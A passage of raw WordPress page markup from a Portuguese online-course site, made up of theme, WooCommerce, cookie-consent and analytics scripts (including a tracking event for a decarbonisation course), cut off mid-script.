<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767990394" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-e1863af0c352a2ce8748.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"66","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"uk","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/formacaonline.com\/wp-json\/complianz\/v1\/","locale":"lang=pt&locale=pt_PT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"44","cookie_path":"\/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Clique em 'Concordo' para ativar {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Concordo<\/button>","css_file":"https:\/\/formacaonline.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=66","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"uk":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"privacy-statement-children":{"title":"","url":"https:\/\/formacaonline.com\/formacoes\/especializacao-em-turismo-e-gestao-hoteleira\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"privacy-statement-children":{"title":"","url":"https:\/\/formacaonline.com\/formacoes\/especializacao-em-turismo-e-gestao-hoteleira\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clique no bot\u00e3o para ativar {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://formacaonline.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761975670" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.3.5" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1767990394" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1767990394" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1767990394" id="cssua-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1767990394" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1767990394" id="fusion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=1767990394" id="swiper-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=1767990394" id="bootstrap-transition-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=1767990394" id="bootstrap-collapse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=1767990394" id="bootstrap-tab-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1767990394" id="jquery-request-animation-frame-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1767990394" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1767990394" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1767990394" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1767990394" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1767990394" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=1767990394" id="jquery-placeholder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1767990394" id="jquery-fade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1023"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1767990394" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1767990394" id="fusion-parallax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1767990394" id="fusion-video-general-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1767990394" id="fusion-video-bg-js" data-rocket-defer defer></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.96","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Seguinte","previous":"Anterior"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1767990394" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1767990394" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1767990394" id="jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1767990394" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1767990394" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1767990394" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1767990394" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1767990394" id="avada-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1767990394" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1767990394" id="fusion-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1767990394" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1767990394" id="fusion-animations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1767990394" id="fusion-toggles-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=1767990394" id="awb-background-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"1023","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1767990394" id="fusion-container-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"1023"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1767990394" id="fusion-tabs-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","side_header_break_point":"1240","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=1767990394" id="awb-widget-areas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1767990394" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1767990394" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"1240","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"15px","logo_margin_bottom":"15px","layout_mode":"wide","header_padding_top":"0","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1767990394" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1240","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir para...","mobile_nav_cart":"Carrinho de compras","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1767990394" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1767990394" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1767990394" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1767990394" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalhes","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"23"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1767990394" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1767990394" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.9","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1767990394" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1023","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1767990394" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1767990394" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1767990394" id="fusion-video-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1767990394" id="fusion-column-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.3.5-3.3.2', '2326287334247543');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.3.2",
    "content_name": "Estrat\u00e9gias de Descarboniza\u00e7\u00e3o nas Empresas",
    "content_ids": "[\"course-501_58922\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"course-501_58922\",\"quantity\":1}]",
    "content_category": "Forma\u00e7\u00e3o Cont\u00ednua",
    "value": "109.90",
    "currency": "EUR"
}, {
    "eventID": "84abfc41-103a-4712-bd2e-d7aa031f5789"
});


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://formacaonline.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://formacaonline.com/encontrar-formacao/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Seleccione uma categoria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nenhuma correspondência encontrada';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<!-- Linkedin -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> _linkedin_partner_id = "1287780"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script data-service="linkedin" data-category="marketing" type="text/plain"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
